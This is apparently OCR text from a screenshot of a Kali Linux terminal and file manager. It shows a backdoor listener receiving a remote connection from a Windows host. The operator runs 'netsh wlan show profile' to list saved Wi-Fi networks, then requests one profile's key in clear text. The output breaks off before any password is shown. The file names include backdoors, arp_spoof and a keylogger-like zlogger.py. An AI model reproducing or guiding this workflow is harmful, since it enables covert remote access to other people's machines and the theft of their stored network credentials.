 Pure Pixel®
Green
Applications
[root - File Manager]
root - File Manager
Terminal -
17:49
root
Terminal -
File Edit View Terminal Tabs Help
root@kali-pi:~# python listener_backdoor.py
[+] Waiting for Incoming Connection
[+] Got a Connection from ('192.168.225.33', 55424)
>> netsh wlan show profile
Profiles on interface Wireless Network Connection:
Group policy profiles (read only)
---------------------------------
<None>
User profiles
-------------
All User Profile : Samsung j6
All User Profile : 6ot42ovcta
All User Profile : Redmi
All User Profile : AndroidAP
All User Profile : Galaxy M30s8DD0
All User Profile : Nokia 2
All User Profile : Nokia 3.1 Plus
All User Profile : JioFi4_16C2FB
>> netsh wlan show profile AndroidAP key=clear
Profile AndroidAP on interface Wireless Network Connection:
=======================================================================
Applied: All User Profile
Profile information
-------------------
Version : 1
Type : Wireless LAN
arp_spoof
backdoors
Desktop
Documents
Music
Public
Templates
Videos
listener_backdoor.p
y
listener_backdoor.t
xt
zlogger.py
17 items: 6.2 KiB bytes), Free space: 423.6 MiB
9/8/21
1:19 PM